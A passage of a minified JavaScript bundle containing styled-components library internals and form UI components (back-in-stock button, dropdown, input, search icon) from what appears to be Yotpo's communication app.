ts|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/;const Xn=function(i){var e={};return function(i){return void 0===e[i]&&(e[i]=(t=i,Jn.test(t)||111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&t.charCodeAt(2)<91)),e[i];var t}}();var Vn=t(679),Kn=t.n(Vn);function $n(){return $n=Object.assign||function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(i[a]=t[a])}return i},$n.apply(this,arguments)}var qn=function(i,e){for(var t=[i[0]],a=0,M=e.length;a<M;a+=1)t.push(e[a],i[a+1]);return t},iu=function(i){return null!==i&&"object"==typeof i&&"[object Object]"===(i.toString?i.toString():Object.prototype.toString.call(i))&&!(0,Hn.typeOf)(i)},eu=Object.freeze([]),tu=Object.freeze({});function au(i){return"function"==typeof i}function Mu(i){return i.displayName||i.name||"Component"}function nu(i){return i&&"string"==typeof i.styledComponentId}var uu="undefined"!=typeof process&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",ru="active",ou="data-styled-version",cu="5.1.1",ju="/*!sc*/\n",Iu="undefined"!=typeof window&&"HTMLElement"in window,Nu="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||"undefined"!=typeof process&&(process.env.REACT_APP_SC_DISABLE_SPEEDY||process.env.SC_DISABLE_SPEEDY)||!1;function gu(i){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];throw new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+i+" for more information."+(t.length>0?" Additional arguments: "+t.join(", "):""))}var lu=function(i){var e=document.head,a=i||e,M=document.createElement("style"),n=function(i){for(var e=i.childNodes,t=e.length;t>=0;t--){var a=e[t];if(a&&1===a.nodeType&&a.hasAttribute(uu))return a}}(a),u=void 0!==n?n.nextSibling:null;M.setAttribute(uu,ru),M.setAttribute(ou,cu);var r=t.nc;return r&&M.setAttribute("nonce",r),a.insertBefore(M,u),M},su=function(){function i(i){var e=this.element=lu(i);e.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var e=document.styleSheets,t=0,a=e.length;t<a;t++){var M=e[t];if(M.ownerNode===i)return M}gu(17)}(e),this.length=0}var e=i.prototype;return e.insertRule=function(i,e){try{return this.sheet.insertRule(e,i),this.length++,!0}catch(i){return!1}},e.deleteRule=function(i){this.sheet.deleteRule(i),this.length--},e.getRule=function(i){var e=this.sheet.cssRules[i];return void 0!==e&&"string"==typeof e.cssText?e.cssText:""},i}(),Lu=function(){function i(i){var e=this.element=lu(i);this.nodes=e.childNodes,this.length=0}var e=i.prototype;return e.insertRule=function(i,e){if(i<=this.length&&i>=0){var t=document.createTextNode(e),a=this.nodes[i];return this.element.insertBefore(t,a||null),this.length++,!0}return!1},e.deleteRule=function(i){this.element.removeChild(this.nodes[i]),this.length--},e.getRule=function(i){return i<this.length?this.nodes[i].textContent:""},i}(),yu=function(){function i(i){this.rules=[],this.length=0}var e=i.prototype;return e.insertRule=function(i,e){return i<=this.length&&(this.rules.splice(i,0,e),this.length++,!0)},e.deleteRule=function(i){this.rules.splice(i,1),this.length--},e.getRule=function(i){return i<this.length?this.rules[i]:""},i}(),Tu=function(){function i(i){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=i}var e=i.prototype;return e.indexOfGroup=function(i){for(var e=0,t=0;t<i;t++)e+=this.groupSizes[t];return e},e.insertRules=function(i,e){if(i>=this.groupSizes.length){for(var t=this.groupSizes,a=t.length,M=a;i>=M;)(M<<=1)<0&&gu(16,""+i);this.groupSizes=new Uint32Array(M),this.groupSizes.set(t),this.length=M;for(var n=a;n<M;n++)this.groupSizes[n]=0}for(var u=this.indexOfGroup(i+1),r=0,o=e.length;r<o;r++)this.tag.insertRule(u,e[r])&&(this.groupSizes[i]++,u++)},e.clearGroup=function(i){if(i<this.length){var e=this.groupSizes[i],t=this.indexOfGroup(i),a=t+e;this.groupSizes[i]=0;for(var M=t;M<a;M++)this.tag.deleteRule(t)}},e.getGroup=function(i){var e="";if(i>=this.length||0===this.groupSizes[i])return e;for(var t=this.groupSizes[i],a=this.indexOfGroup(i),M=a+t,n=a;n<M;n++)e+=""+this.tag.getRule(n)+ju;return e},i}(),Du=new Map,zu=new Map,du=1,pu=function(i){if(Du.has(i))return Du.get(i);var e=du++;return Du.set(i,e),zu.set(e,i),e},mu=function(i){return zu.get(i)},xu=function(i,e){e>=du&&(du=e+1),Du.set(i,e),zu.set(e,i)},hu="style["+uu+"]["+ou+'="'+cu+'"]',Su=new RegExp("^"+uu+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Cu=function(i,e,t){for(var a,M=t.split(","),n=0,u=M.length;n<u;n++)(a=M[n])&&i.registerName(e,a)},Au=function(i,e){for(var t=e.innerHTML.split(ju),a=[],M=0,n=t.length;M<n;M++){var u=t[M].trim();if(u){var r=u.match(Su);if(r){var o=0|parseInt(r[1],10),c=r[2];0!==o&&(xu(c,o),Cu(i,c,r[3]),i.getTag().insertRules(o,a)),a.length=0}else a.push(u)}}},fu=Iu,Eu={isServer:!Iu,useCSSOMInjection:!Nu},bu=function(){function i(i,e,t){void 0===i&&(i=Eu),void 0===e&&(e={}),this.options=$n({},Eu,{},i),this.gs=e,this.names=new Map(t),!this.options.isServer&&Iu&&fu&&(fu=!1,function(i){for(var e=document.querySelectorAll(hu),t=0,a=e.length;t<a;t++){var M=e[t];M&&M.getAttribute(uu)!==ru&&(Au(i,M),M.parentNode&&M.parentNode.removeChild(M))}}(this))}i.registerId=function(i){return pu(i)};var e=i.prototype;return e.reconstructWithOptions=function(e){return new i($n({},this.options,{},e),this.gs,this.names)},e.allocateGSInstance=function(i){return this.gs[i]=(this.gs[i]||0)+1},e.getTag=function(){return this.tag||(this.tag=(i=function(i){var e=i.isServer,t=i.useCSSOMInjection,a=i.target;return e?new yu(a):t?new su(a):new Lu(a)}(this.options),new Tu(i)));var i},e.hasNameForId=function(i,e){return this.names.has(i)&&this.names.get(i).has(e)},e.registerName=function(i,e){if(pu(i),this.names.has(i))this.names.get(i).add(e);else{var t=new Set;t.add(e),this.names.set(i,t)}},e.insertRules=function(i,e,t){this.registerName(i,e),this.getTag().insertRules(pu(i),t)},e.clearNames=function(i){this.names.has(i)&&this.names.get(i).clear()},e.clearRules=function(i){this.getTag().clearGroup(pu(i)),this.clearNames(i)},e.clearTag=function(){this.tag=void 0},e.toString=function(){return function(i){for(var e=i.getTag(),t=e.length,a="",M=0;M<t;M++){var n=mu(M);if(void 0!==n){var u=i.names.get(n),r=e.getGroup(M);if(void 0!==u&&0!==r.length){var o=uu+".g"+M+'[id="'+n+'"]',c="";void 0!==u&&u.forEach((function(i){i.length>0&&(c+=i+",")})),a+=""+r+o+'{content:"'+c+'"}'+ju}}}return a}(this)},i}(),wu=function(i,e){for(var t=e.length;t;)i=33*i^e.charCodeAt(--t);return i},vu=function(i){return wu(5381,i)},Ou=/^\s*\/\/.*$/gm;var ku=i.default.createContext(),Yu=(ku.Consumer,i.default.createContext()),Uu=(Yu.Consumer,new bu),Pu=function(i){var e,t,a,M=void 0===i?tu:i,n=M.options,u=void 0===n?tu:n,r=M.plugins,o=void 0===r?eu:r,c=new Fn(u),j=[],I=function(i){var e="/*|*/",t=e+"}";function a(e){if(e)try{i(e+"}")}catch(i){}}return function(M,n,u,r,o,c,j,I,N,g){switch(M){case 1:if(0===N&&64===n.charCodeAt(0))return i(n+";"),"";break;case 2:if(0===I)return n+e;break;case 3:switch(I){case 102:case 112:return i(u[0]+n),"";default:return n+(0===g?e:"")}case-2:n.split(t).forEach(a)}}}((function(i){j.push(i)})),N=function(i,a,M){return a>0&&-1!==M.slice(0,a).indexOf(t)&&M.slice(a-t.length,a)!==t?"."+e:i};function g(i,M,n,u){void 0===u&&(u="&");var r=i.replace(Ou,""),o=M&&n?n+" "+M+" { "+r+" }":r;return e=u,t=M,a=new RegExp("\\"+t+"\\b","g"),c(n||!M?"":M,o)}return c.use([].concat(o,[function(i,e,M){2===i&&M.length&&M[0].lastIndexOf(t)>0&&(M[0]=M[0].replace(a,N))},I,function(i){if(-2===i){var e=j;return j=[],e}}])),g.hash=o.length?o.reduce((function(i,e){return e.name||gu(15),wu(i,e.name)}),5381).toString():"",g}();var Qu=function(){function i(i,e){var t=this;this.inject=function(i){i.hasNameForId(t.id,t.name)||i.insertRules(t.id,t.name,Pu.apply(void 0,t.stringifyArgs))},this.toString=function(){return gu(12,String(t.name))},this.name=i,this.id="sc-keyframes-"+i,this.stringifyArgs=e}return i.prototype.getName=function(){return this.name},i}(),Bu=/([A-Z])/g,Gu=/^ms-/;function Zu(i){return i.replace(Bu,"-$1").toLowerCase().replace(Gu,"-ms-")}var _u=function(i){return null==i||!1===i||""===i},Ru=function i(e,t){var a=[];return Object.keys(e).forEach((function(t){if(!_u(e[t])){if(iu(e[t]))return a.push.apply(a,i(e[t],t)),a;if(au(e[t]))return a.push(Zu(t)+":",e[t],";"),a;a.push(Zu(t)+": "+(M=t,(null==(n=e[t])||"boolean"==typeof n||""===n?"":"number"!=typeof n||0===n||M in Wn?String(n).trim():n+"px")+";"))}var M,n;return a})),t?[t+" {"].concat(a,["}"]):a};function Hu(i,e,t){if(Array.isArray(i)){for(var a,M=[],n=0,u=i.length;n<u;n+=1)""!==(a=Hu(i[n],e,t))&&(Array.isArray(a)?M.push.apply(M,a):M.push(a));return M}return _u(i)?"":nu(i)?"."+i.styledComponentId:au(i)?"function"!=typeof(r=i)||r.prototype&&r.prototype.isReactComponent||!e?i:Hu(i(e),e,t):i instanceof Qu?t?(i.inject(t),i.getName()):i:iu(i)?Ru(i):i.toString();var r}function Fu(i){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];return au(i)||iu(i)?Hu(qn(eu,[i].concat(t))):0===t.length&&1===i.length&&"string"==typeof i[0]?i:Hu(qn(i,t))}function Wu(i,e,t){if(void 0===t&&(t=tu),!(0,Hn.isValidElementType)(e))return gu(1,String(e));var a=function(){return i(e,t,Fu.apply(void 0,arguments))};return a.withConfig=function(a){return Wu(i,e,$n({},t,{},a))},a.attrs=function(a){return Wu(i,e,$n({},t,{attrs:Array.prototype.concat(t.attrs,a).filter(Boolean)}))},a}var Ju=function(i){return"function"==typeof i||"object"==typeof i&&null!==i&&!Array.isArray(i)},Xu=function(i){return"__proto__"!==i&&"constructor"!==i&&"prototype"!==i};function Vu(i,e,t){var a=i[t];Ju(e)&&Ju(a)?Ku(a,e):i[t]=e}function Ku(i){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];for(var M=0,n=t;M<n.length;M++){var u=n[M];if(Ju(u))for(var r in u)Xu(r)&&Vu(i,u[r],r)}return i}var $u=/(a)(d)/gi,qu=function(i){return String.fromCharCode(i+(i>25?39:97))};function ir(i){var e,t="";for(e=Math.abs(i);e>52;e=e/52|0)t=qu(e%52)+t;return(qu(e%52)+t).replace($u,"$1-$2")}var er=function(){function i(i,e){this.rules=i,this.staticRulesId="",this.isStatic=function(i){for(var e=0;e<i.length;e+=1){var t=i[e];if(au(t)&&!nu(t))return!1}return!0}(i),this.componentId=e,this.baseHash=vu(e),bu.registerId(e)}return i.prototype.generateAndInjectStyles=function(i,e,t){var a=this.componentId;if(this.isStatic&&!t.hash){if(this.staticRulesId&&e.hasNameForId(a,this.staticRulesId))return this.staticRulesId;var M=Hu(this.rules,i,e).join(""),n=ir(wu(this.baseHash,M.length)>>>0);if(!e.hasNameForId(a,n)){var u=t(M,"."+n,void 0,a);e.insertRules(a,n,u)}return this.staticRulesId=n,n}for(var r=this.rules.length,o=wu(this.baseHash,t.hash),c="",j=0;j<r;j++){var I=this.rules[j];if("string"==typeof I)c+=I;else{var N=Hu(I,i,e),g=Array.isArray(N)?N.join(""):N;o=wu(o,g+j),c+=g}}var l=ir(o>>>0);if(!e.hasNameForId(a,l)){var s=t(c,"."+l,void 0,a);e.insertRules(a,l,s)}return l},i}(),tr=(new Set,function(i,e,t){return void 0===t&&(t=tu),i.theme!==t.theme&&i.theme||e||t.theme}),ar=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Mr=/(^-|-$)/g;function nr(i){return i.replace(ar,"-").replace(Mr,"")}function ur(i){return"string"==typeof i&&!0}var rr=function(i){return ir(vu(i)>>>0)};var or=i.default.createContext();or.Consumer;var cr={};function jr(e,t,a){var M=e.attrs,n=e.componentStyle,u=e.defaultProps,r=e.foldedComponentIds,o=e.shouldForwardProp,c=e.styledComponentId,j=e.target;(0,i.useDebugValue)(c);var I=function(i,e,t){void 0===i&&(i=tu);var a=$n({},e,{theme:i}),M={};return t.forEach((function(i){var e,t,n,u=i;for(e in au(u)&&(u=u(a)),u)a[e]=M[e]="className"===e?(t=M[e],n=u[e],t&&n?t+" "+n:t||n):u[e]})),[a,M]}(tr(t,(0,i.useContext)(or),u)||tu,t,M),N=I[0],g=I[1],l=function(e,t,a,M){var n=(0,i.useContext)(ku)||Uu,u=(0,i.useContext)(Yu)||Pu,r=e.isStatic&&!t?e.generateAndInjectStyles(tu,n,u):e.generateAndInjectStyles(a,n,u);return(0,i.useDebugValue)(r),r}(n,M.length>0,N),s=a,L=g.$as||t.$as||g.as||t.as||j,y=ur(L),T=g!==t?$n({},t,{},g):t,D=o||y&&Xn,z={};for(var d in T)"$"!==d[0]&&"as"!==d&&("forwardedAs"===d?z.as=T[d]:D&&!D(d,Xn)||(z[d]=T[d]));return t.style&&g.style!==t.style&&(z.style=$n({},t.style,{},g.style)),z.className=Array.prototype.concat(r,c,l!==c?l:null,t.className,g.className).filter(Boolean).join(" "),z.ref=s,(0,i.createElement)(L,z)}function Ir(e,t,a){var M=nu(e),n=!ur(e),u=t.displayName,r=void 0===u?function(i){return ur(i)?"styled."+i:"Styled("+Mu(i)+")"}(e):u,o=t.componentId,c=void 0===o?function(i,e){var t="string"!=typeof i?"sc":nr(i);cr[t]=(cr[t]||0)+1;var a=t+"-"+rr(t+cr[t]);return e?e+"-"+a:a}(t.displayName,t.parentComponentId):o,j=t.attrs,I=void 0===j?eu:j,N=t.displayName&&t.componentId?nr(t.displayName)+"-"+t.componentId:t.componentId||c,g=M&&e.attrs?Array.prototype.concat(e.attrs,I).filter(Boolean):I,l=t.shouldForwardProp;M&&e.shouldForwardProp&&(l=l?function(i,a){return e.shouldForwardProp(i,a)&&t.shouldForwardProp(i,a)}:e.shouldForwardProp);var s,L=new er(M?e.componentStyle.rules.concat(a):a,N),y=function(i,e){return jr(s,i,e)};return y.displayName=r,(s=i.default.forwardRef(y)).attrs=g,s.componentStyle=L,s.displayName=r,s.shouldForwardProp=l,s.foldedComponentIds=M?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):eu,s.styledComponentId=N,s.target=M?e.target:e,s.withComponent=function(i){var e=t.componentId,M=function(i,e){if(null==i)return{};var t,a,M={},n=Object.keys(i);for(a=0;a<n.length;a++)t=n[a],e.indexOf(t)>=0||(M[t]=i[t]);return M}(t,["componentId"]),n=e&&e+"-"+(ur(i)?i:nr(Mu(i)));return Ir(i,$n({},M,{attrs:g,componentId:n}),a)},Object.defineProperty(s,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(i){this._foldedDefaultProps=M?Ku({},e.defaultProps,i):i}}),s.toString=function(){return"."+s.styledComponentId},n&&Kn()(s,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,self:!0,styledComponentId:!0,target:!0,withComponent:!0}),s}var Nr=function(i){return Wu(Ir,i)};function gr(i){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];var M=Fu.apply(void 0,[i].concat(t)).join(""),n=rr(M);return new Qu(n,[M,n,"@keyframes"])}["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(i){Nr[i]=Nr(i)}));const lr=Nr;var sr=lr.button.withConfig({componentId:"sc-lu3aks-0"})(["word-break:break-word;min-height:48px;margin-top:10px;cursor:pointer;text-align:center!important;width:","%;"," "," ",""],(function(i){var e=i.settings,t=i.isMobile;return null!=e&&e.width&&!t?""+e.width:"100"}),(function(i){var e=i.settings;return null!=e&&e.color?"background-color: rgba("+e.color.r+", "+e.color.g+", "+e.color.b+", "+e.color.a+")!important;":""}),(function(i){var e=i.settings;return null!=e&&e.borders?"\n            border-radius: "+e.borders.radius+"px!important;\n            border-width: "+e.borders.width+"px!important;\n            border-style: solid!important;\n            border-color: rgba("+e.borders.color.r+", "+e.borders.color.g+", "+e.borders.color.b+", "+e.borders.color.a+")!important;\n        ":""}),(function(i){var e=i.settings;return null!=e&&e.buttonText?"\n            font-family: "+e.buttonText.fontFamily+"!important;\n            font-weight: "+e.buttonText.fontStyle+"!important;\n            font-size: "+e.buttonText.fontSize+"px!important;\n            line-height: "+e.buttonText.lineHeight+"px!important;\n            letter-spacing: "+e.buttonText.letterSpacing+"px!important;\n            color: rgba("+e.buttonText.color.r+", "+e.buttonText.color.g+", "+e.buttonText.color.b+", "+e.buttonText.color.a+")!important;\n        ":""})),Lr=function(i){var e=i.settings,t=i.onClickTriggerBtn,a=i.isMobile;return c(sr,{settings:e,type:"button",onClick:t,isMobile:a,children:e.buttonText.title},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStock/ButtonTrigger/index.js",lineNumber:46,columnNumber:9},void 0)};Lr.propTypes={settings:Pn().object.isRequired,onClickTriggerBtn:Pn().func.isRequired,isMobile:Pn().bool};var yr=t(71),Tr=t.n(yr);const Dr={spacer:"16px",fontSizer:"16px",breakpoints:{sm:"576px",md:"768px",lg:"992px",xl:"1200px",xxl:"1440px"},fonts:{helveticaNeue:"'Helvetica Neue', Helvetica, Arial, sans-serif"},colors:{pureWhite:"#fff",chromeGray:"#fafbfd",carbonGray:"#f4f6f8",steelGray:"#f8f9fc",cloudGray:"#e3e6ed",borderGray:"#cbcdd3",concreteGray:"#a0a4a9",text:"#6b7381",darkText:"#565b60",lagunaGreen:"#57c0a9",danger:"#c7244e",steelBlue:"#ccd3ed",iceBlue:"#dfe6ff",inputBorderBlue:"#b3c6f7",deepBlue:"#204eff",cobaltBlue:"#0042e4",inkBlue:"#0022a5",darkIndigo:"#222429",backdrop:"rgba(23, 28, 34, 0.3)",primaryBlue:"#334eb7",focusBlue:"#5c6ac4",headerDarkGray:"#272850",petrolBlue:"#000720",radioGray:"#696f80"},borderRadius:{xs:"2px",sm:"6px",md:"10px",lg:"14px",xl:"16px"},zIndex:{index10:10,index100:100,index1000:1e3,index10000:1e4,index20000:2e4,indexMax:2147483647},boxShadow:{depth1:"0 1px 2px 0 rgba(30, 38, 51, 0.02), 0 2px 1px -2px rgba(30, 38, 51, 0.01), 0 1px 3px 0 rgba(30, 38, 51, 0.08)",depth2:"0 4px 5px 0 rgba(30, 38, 51, 0.05), 0 1px 10px 0 rgba(30, 38, 51, 0.03), 0 2px 4px -1px rgba(30, 38, 51, 0.1)",depth3:"0 8px 17px 2px rgba(30, 38, 51, 0.08), 0 3px 14px 2px rgba(30, 38, 51, 0.05), 0 5px 5px -3px rgba(30, 38, 51, 0.2)",depth4:"0 20px 34px 4px rgba(30, 38, 51, 0.08), 0 6px 30px 8px rgba(30, 38, 51, 0.07), 0 10px 16px -7px rgba(30, 38, 51, 0.3)"},transition:{fast:"all cubic-bezier(0.55, 0, 0.1, 1) 0.2s"}};var zr=t(184),dr=t.n(zr),pr=gr(["0%{opacity:0;transform:translateY(10px);}100%{opacity:1;transform:none;}"]),mr=function(i,e){return void 0===e&&(e="yotpo-smsbump"),e+"-"+i},xr=function(i,e){return void 0===e&&(e="color"),(0,j.isObject)(i.$settings[e])?"rgba("+(t=i.$settings[e]).r+", "+t.g+", "+t.b+", "+t.a+")":i.$settings[e];var t},hr=["children","className"],Sr=mr("dropdown"),Cr=lr.div.withConfig({componentId:"sc-19u4mpt-0"})(["animation:"," 0.4s 1 ease;"],pr);const Ar=i.default.forwardRef((function(i,e){var t,a=i.children,M=i.className,n=Tr()(i,hr);return c(Cr,Object.assign({},n,{className:dr()((t={},t[Sr+"__body"]=!0,t[M]=(0,j.isString)(M),t)),ref:e,children:a}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Body.js",lineNumber:18,columnNumber:9},void 0)}));var fr=["children","className","isActive"],Er=mr("dropdown"),br=lr.div.withConfig({componentId:"sc-16u589x-0"})(["",""],(function(i){return i.$isActive&&"background-color: "+Dr.colors.carbonGray+";"}));const wr=(0,i.forwardRef)((function(i,e){var t,a=i.children,M=i.className,n=i.isActive,u=void 0!==n&&n,r=Tr()(i,fr);return c(br,Object.assign({ref:e,tabIndex:0,role:"option","aria-selected":u,$isActive:u},r,{className:dr()((t={},t[Er+"__item"]=!0,t[M]=(0,j.isString)(M),t)),children:a}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Item.js",lineNumber:18,columnNumber:9},void 0)}));var vr=["label","before","after","error","hint","className","containerClassName","beforeClassName","afterClassName","disabled"],Or="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Input/index.js",kr=void 0,Yr=mr("input"),Ur=lr.span.withConfig({componentId:"sc-17eua8b-0"})(["&&{position:relative;display:block;","{&__label{display:block;margin-bottom:4px;font-size:14px;font-weight:500;}&__field-container{position:relative;display:flex;}&__field{box-sizing:border-box;position:initial;width:100%;max-width:100%;height:40px;display:block;appearance:none;padding:8px 10px;font-size:14px;line-height:24px;outline:0;vertical-align:top;border:1px solid ",";border-radius:calc("," - 2px);transition:",";background-clip:padding-box;color:",";background-color:white;"," "," "," "," &:active,&:focus{border-color:",";}}&__before{position:absolute;display:flex;justify-content:center;align-items:center;height:100%;left:10px;}&__after{position:absolute;bottom:10px;right:10px;}&__error{margin-top:4px;font-size:14px;color:",";}&__hint{font-size:12px;color:",";}}}"],"."+Yr,Dr.colors.borderGray,Dr.borderRadius.sm,Dr.transition.fast,Dr.colors.darkIndigo,(function(i){return i.disabled&&"\n                    border-color: transparent;\n                    color: "+Dr.colors.text+";\n                    background-color: "+Dr.colors.text+";\n\n                    &:hover {\n                        box-shadow: none;\n                    }\n                "}),(function(i){return i.hasError&&"\n                    border-color: "+Dr.colors.danger+" !important;\n                "}),(function(i){return i.hasBefore&&"\n                    padding-left: calc("+Dr.spacer+" * 2.5);\n                "}),(function(i){return i.hasAfter&&"\n                    padding-right: calc("+Dr.spacer+" * 2.5);\n                "}),Dr.colors.darkIndigo,Dr.colors.danger,Dr.colors.text);const Pr=(0,i.forwardRef)((function(i,e){var t,a,M,n=i.label,u=i.before,r=i.after,o=i.error,I=i.hint,N=i.className,g=i.containerClassName,l=i.beforeClassName,s=i.afterClassName,L=i.disabled,y=void 0!==L&&L,T=Tr()(i,vr),D=(0,j.isObject)(u),z=(0,j.isObject)(r),d=(0,j.isString)(o)&&""!==o,p=(0,j.isObject)(I),m=(0,j.isObject)(n)||(0,j.isString)(n)&&""!==n;return c(Ur,{isDisabled:y,hasError:d,hasBefore:D,hasAfter:z,className:g,children:[m&&c("label",{className:Yr+"__label",htmlFor:N,children:n},void 0,0,{fileName:Or,lineNumber:142,columnNumber:17},kr),c("div",{className:Yr+"__field-container",children:[D&&c("span",{className:dr()((t={},t[Yr+"__before"]=!0,t[l]=(0,j.isString)(l),t)),children:u},void 0,0,{fileName:Or,lineNumber:149,columnNumber:21},kr),c("input",Object.assign({},T,{ref:e,disabled:y,"aria-invalid":d,id:N,className:dr()((a={},a[Yr+"__field"]=!0,a[N]=(0,j.isString)(N),a))}),void 0,0,{fileName:Or,lineNumber:159,columnNumber:17},kr),z&&c("span",{className:dr()((M={},M[Yr+"__after"]=!0,M[s]=(0,j.isString)(s),M)),children:r},void 0,0,{fileName:Or,lineNumber:172,columnNumber:21},kr)]},void 0,0,{fileName:Or,lineNumber:147,columnNumber:13},kr),d?c("div",{className:Yr+"__error",role:"alert",children:o},void 0,0,{fileName:Or,lineNumber:184,columnNumber:17},kr):p&&c("div",{className:Yr+"__hint",children:I},void 0,0,{fileName:Or,lineNumber:188,columnNumber:28},kr)]},void 0,0,{fileName:Or,lineNumber:134,columnNumber:9},kr)}));t(12);var Qr="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/icons/Icons/index.js",Br=void 0,Gr=lr.svg.withConfig({componentId:"sc-toknsu-0"})(["width:",";height:",";fill:inherit;"],(function(i){return i.width?""+i.width:"auto"}),(function(i){return i.height?""+i.height:"auto"}));lr(Gr).withConfig({componentId:"sc-toknsu-1"})(["margin-bottom:2rem;.cls-1{fill:#f4f6f8;}.cls-2,.cls-7{fill:#fff;}.cls-2{stroke:#e1e7f7;}.cls-2,.cls-3,.cls-5,.cls-7{stroke-miterlimit:10;}.cls-3{fill:#0d1437;}.cls-3,.cls-5,.cls-7{stroke:#0d1437;}.cls-3,.cls-5{stroke-width:1.5px;}.cls-4{fill:#dce3f6;}.cls-5{fill:none;}.cls-6{fill:#76dad7;}.cls-8{fill:#6373be;}"]),lr.path.withConfig({componentId:"sc-toknsu-2"})(["color:",";"],(function(i){return i.fill?i.fill:"inherit"})),lr.path.withConfig({componentId:"sc-toknsu-3"})(["fill:",";"],(function(i){var e;return null!==(e=i.fill)&&void 0!==e?e:"#696F80"}));var Zr=function(i){var e=i.color;return c(Gr,{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:c("path",{d:"M12.0206 11.0779L14.876 13.9326L13.9326 14.8759L11.078 12.0206C10.0158 12.8721 8.69465 13.3352 7.33331 13.3333C4.02131 13.3333 1.33331 10.6453 1.33331 7.33325C1.33331 4.02125 4.02131 1.33325 7.33331 1.33325C10.6453 1.33325 13.3333 4.02125 13.3333 7.33325C13.3352 8.69459 12.8721 10.0157 12.0206 11.0779ZM10.6833 10.5833C11.5294 9.71318 12.0019 8.54687 12 7.33325C12 4.75459 9.91131 2.66659 7.33331 2.66659C4.75465 2.66659 2.66665 4.75459 2.66665 7.33325C2.66665 9.91125 4.75465 11.9999 7.33331 11.9999C8.54693 12.0018 9.71324 11.5293 10.5833 10.6833L10.6833 10.5833Z",stroke:e},void 0,0,{fileName:Qr,lineNumber:4749,columnNumber:9},Br)},void 0,0,{fileName:Qr,lineNumber:4748,columnNumber:5},Br)},_r=["className","onChange","value"],Rr="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Search.js",Hr=void 0,Fr=mr("dropdown"),Wr=lr.div.withConfig({componentId:"sc-efu05k-0"})(["margin-left:calc("," - 4px);margin-right:calc("," / 4);"],Dr.spacer,Dr.spacer),Jr=lr(Pr).withConfig({componentId:"sc-efu05k-1"})(["margin-left:12px;width:calc(100% - 24px);&::-webkit-input-placeholder{color:"," !important;}&::-moz-placeholder{color:"," !important;}&::placeholder{color:"," !important;}"],(function(i){return xr(i,"countrySearchPlaceholderColor")}),(function(i){return xr(i,"countrySearchPlaceholderColor")}),(function(i){return xr(i,"countrySearchPlaceholderColor")}));var Xr=["children","className"],Vr=mr("dropdown");var Kr=["className"],$r=mr("dropdown");var qr=["children","className"],io=mr("dropdown");const eo=(0,i.forwardRef)((function(i,e){var t,a=i.children,M=i.className,n=Tr()(i,qr);return c("div",Object.assign({ref:e},n,{className:dr()((t={},t[io+"__footer"]=!0,t[M]=(0,j.isString)(M),t)),children:a}),void 